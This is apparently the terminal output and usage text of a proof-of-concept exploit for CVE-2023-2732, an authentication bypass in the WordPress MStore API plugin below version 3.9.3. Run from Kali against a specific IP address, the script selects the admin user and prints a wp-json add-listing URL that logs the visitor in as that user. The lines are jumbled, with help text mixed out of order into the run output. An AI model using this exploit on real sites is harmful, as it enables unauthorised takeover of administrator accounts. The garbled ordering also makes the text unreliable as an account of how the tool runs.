 ┌──(kali㉿kali)-[~/Documents/CVE-2023-2732]
└─$ python3 mstore-api.py -u http://143.47.40.175:5001/
The plugin version is below 3.9.3.
Select a user:
1. admin
Enter the user ID: 1
usage: mstore-api.py [-h] -u URL
options:
-h, --help show this help message and exit
Congratulations a vulnerable system has been found.
-u URL, --url URL URL of the WordPress site
How to Exploit:
Visit the following url: http://143.47.40.175:5001//wp-json/wp/v2/add-listing
?id=1
Example Usage
Visit  http://143.47.40.175:5001/ and you should be logged in as the user you
 have chosen.